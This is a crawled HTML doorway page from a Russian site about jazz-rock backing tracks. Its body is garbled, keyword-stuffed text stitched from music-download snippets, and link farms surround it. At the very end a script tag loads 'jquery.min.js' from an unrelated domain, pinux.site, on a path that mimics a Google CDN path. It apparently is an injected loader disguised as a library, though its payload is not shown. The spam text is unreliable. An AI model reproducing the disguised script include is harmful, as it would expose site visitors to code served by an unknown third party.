

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-dzhaz-rok-minus.html
body_size: 3956
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джаз рок минус - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джаз рок минус</h2>
                            </header>
                            <p>Псковский джазовый коллектив "Профессор-Джаз".8-9095730303 В составе: Сергей Попов-фортепиано. например: ария "из оперы Евгений Онегин" или "из фильма Чародеи" и т.д. Портал MinusLand.ru - предоставляет широкий выбор минусовок. Каждый посетитель волен скачать. 
На Увале, На Увале Я Любил/шансон/попса/рок/рэп/джаз/2011/2010/русский/жесткий – На Увале Лучшее, что было создано исполнителями поп и рок музыки с 1970 по 1990 год. Мелодии советского джаза и речитативы хип-хопа, национальный фольклор и строгость. Список песен, которые звучали в эфире Русский рок сегодня и за прошедшие 3 дня. скачать музыку с одноклассники и вконтакте бесплатно в один клик. Большая база музыки в mp3 всех жанров: Поп, Рок, Металл, Реп, Музыка из фильмов, Шансон. 
- Скачивай на телефон песни и слушай бесплатно mp3 онлайн. Псковский джазовый коллектив Профессор-Джаз 8-9095730303 В составе: Сергей Попов-фортепиано. МинусЛэнд – предлагает посетителям приобрести качественные mp3 минусовки. В перечень. например: ария из оперы Евгений Онегин или из фильма Чародеи и т.д. 
На Увале, На Увале Я Любил/шансон/попса/рок/рэп/джаз/2011/2010/русский/жесткий – На Увале Лучшее, что было создано исполнителями поп и рок музыки с 1970 по 1990 год. Список песен, которые звучали в эфире Русский рок сегодня и за прошедшие 3 дня. Большая база музыки в mp3 всех жанров: Поп, Рок, Металл, Реп, Музыка из фильмов, Шансон. Русские новогодние минус песни  Сборник любимых и известных караоке песен о новогодних. Слушайте онлайн Радио Юнитон в Новосибирске на 100.7 FM в хорошем качестве 128 кбит/с от TopRadio. 
Скачать музыку с ВК (вконтакте) на телефон андроид, айфон и просто на смартфон, а также. Большое количество бесплатных минусовок хорошего качества и формат mp3 аудио. Все. Скачай бесплатно Балалайка. Автор - Русская Народная Музыка. Длительность – 2:55 мин. Формат. Смысловые Галлюцинации; Выступление на фестивале Рок над Волгой, 2013 год: Основная информация. Музыканты СПб - самое дружелюбное сообщество, где можно обсудить любые музыкальные темы. Скачай бесплатно Босая. Автор - #2 Маши. Длительность – 3:24 мин. Формат 1000 пластинок - Виртуальный музей музыки, где можно с комфортом послушать музыку онлайн. 
На сайте РадиоПоток можно слушать радио День  Супер хиты бритых девяностых. Слушайте прямой эфир Radio Disney (Радио Дисней) онлайн. В эфире песни, исполняемые детьми. Песни для детей о России, ко Дню Победы К праздникам и тематические. fm-волна Камеди Радио работает над вашим настроением, включая только лучшую музыку со всего. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. Подробная информация о стереоусилителе Cambridge Audio CXA 60, купить стереоусилитель Cambridge Audio Уважаемые коллеги - скрипачи и музыканты! Где взять минусовки - фонограммы минус один, миди. 
5 надежных трастовых сервисов, где можно скачать бесплатную музыку для использования. Лучший российский артист d (2013). Богатый выбор виниловых пластинок самых известных лейблов. 180- и 200-граммовый винил. Джаз. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-perekodirovat-mp3-v-wav.html">Перекодировать мп3 в wav</a></li>
                                <li><a href="on5-gorod-iz-7-bukv.html">Город из 7 букв</a></li>
                                <li><a href="on5-igra-bombermen-skachat-besplatno-na-kompyuter-torrent.html">Игра бомбермен скачать бесплатно на компьютер торрент</a></li>
                                <li><a href="on5-programma-dlya-rascheta-hlebnyh-edinic.html">Программа для расчета хлебных единиц</a></li>
                                <li><a href="on5-8511-tafika.html">8511 тафика</a></li>
                                <li><a href="on5-kontrolnye-raboty-po-algebre-7-klass-gdz.html">Контрольные работы по алгебре 7 класс гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Профессор-Джаз.</li>
<li>Минусы песен, популярные минусовки, минуса, скачать минус.</li>
<li>Последние Минусовки - ВКМ Online.</li>
<li>Русский рок Слушать и скачать популярную mp3 музыку.</li>
<li>Клуб Б2 Музыкальный рок ночной клуб Москвы, рок.</li>
<li>Онлайн радио в стиле Лучшее, Поп - Радио Топ 100 Киев.</li>
<li>Русский рок — плейлист на TopRadio.</li>
<li>Скачать музыку в формате.</li>
<li>Скачать музыку бесплатно в формате mp3 и слушать онлайн.</li>
<li>Видео караоке скачать бесплатно без регистрации и смс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-detstvo-mihaila-lomonosova-kratkoe-soderzhanie.html">Детство михаила ломоносова краткое содержание</a></li>
                                            <li><a href="on5-stavropol-mahachkala-raspisanie-avtobusov.html">Ставрополь махачкала расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-.html">Скачать книгу український правопис</a></li>
                                            <li><a href="on5-trenirovka-po-temam-pdd-2015-skachat.html">Тренировка по темам пдд 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-uchenicheskiy-slovar-po-russkomu-yazyku.html">Ученический словарь по русскому языку</a></li>
                                            <li><a href="on5-protokola-ob-administrativnom-pravonarushenii-blank.html">Протокола об административном правонарушении бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-igru-dikiy-zapad-s-torrenta.html">Скачать игру дикий запад с торрента</a></li>
                                            <li><a href="on5-skachat-fnaf-4-halloween-edition-cherez-torrent.html">Скачать фнаф 4 halloween edition через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
